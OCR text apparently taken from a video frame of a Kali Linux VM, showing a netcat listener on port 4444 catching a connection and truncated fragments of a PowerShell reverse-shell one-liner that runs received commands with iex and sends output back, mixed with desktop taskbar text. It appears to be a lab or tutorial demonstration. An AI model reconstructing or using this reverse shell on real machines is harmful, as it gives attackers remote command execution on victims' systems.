 Kali-Linux VM 1.2020 ORIGINAL G - VMware Workstation 15 Player (Non-commercial use only)
Player
root@t3l3machus: ~
13:04:53
root@t3l3machus: ~ (on t3l3machus)
File Actions Edit View Help
root@t3l3machus: ~
root@t3l3machus:~# nc -lvnp 4444
listening on [any] 4444 ...
connect to [192.168.111.135] from (UNKNOWN) [192.168.111.1] 1740
t = New-Object System.Net.Sockets.
;$stream = $client.GetStream();[by
(($i = $stream.Read($bytes, 0, $by
-Object -TypeName System.Text.ASCI
);$sendback = (iex $data 2>&1 | Ou
+ 'PS ' + (pwd).Path + '> ';$send
etBytes($sendback2);$stream.Write(
ream.Flush()};$client.Close()
Settings
Type here to search
30°F Cloudy
ENG
13:04
21/11/2022
10